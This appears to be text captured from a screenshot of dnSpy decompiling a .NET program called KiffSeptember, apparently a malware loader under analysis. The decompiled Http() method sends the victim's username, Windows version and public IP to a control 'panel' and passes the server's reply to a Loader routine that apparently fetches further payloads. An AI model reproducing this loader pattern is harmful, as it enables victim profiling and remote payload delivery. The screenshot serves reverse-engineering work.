 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Runtime (5.0.0.0)
netstandard (2.1.0.0)
System.Private.CoreLib (5.0.0.0
KiffSeptember (2.4.5.7)
KiffSeptember.exe
PE
Type References
References
Resources
{ } -
{ } KiffSeptember
{ } KiffSeptember.Core
GetIp @02000006
Loader @02000007
Base Type and I
Derived Types
Loader() : void @
CurrentDone(ob
Loaders(string, s
NetworkInterface @
Base Type and I
Derived Types
NetworkInterfac
Http() : void @0
Path @02000009
Regedit @0200000
{ } KiffSeptember.Properti
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.
System.Drawing (4.0.0.0)
NetworkInterface
13 // Token: 0x06000016 RID: 22 RVA: 0x00003C3C File Offset: 0x00001E3C
14 public static void Http()
15 {
16 try
17 {
18 using (WebClient webClient = new WebClient())
19 {
20 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
21 NameValueCollection nameValueCollection = new NameValueCollection();
22 nameValueCollection["username"] = Path.UserName;
23 nameValueCollection["windows"] = Path.SystemVersion;
24 nameValueCollection["client"] = Resources.C;
25 nameValueCollection["ip"] = GetIp.GetPublicIp("https://api.ipify.org/").ToString();
26 NameValueCollection data = nameValueCollection;
27 byte[] bytes = webClient.UploadValues(Path.PanelLink(), data);
28 string @string = Encoding.Default.GetString(bytes);
29 foreach (object obj in new Regex("(.*)<>(.*)").Matches(@string))
30 {
31 Match match = (Match)obj;
32 Loader.Loaders(match.Groups[2].Value, match.Groups[1].Value);
33 }
string Capture.Value { get; }
34 bool flag = @string.Length == 0;
35 if (flag)
36 {
37 Environment.Exit(3);
38 }
39 }
40 }
200 %
Locals
Name Value Type
dnSpy v6.1.8 (64-bi...
9:43 PM
11/3/2022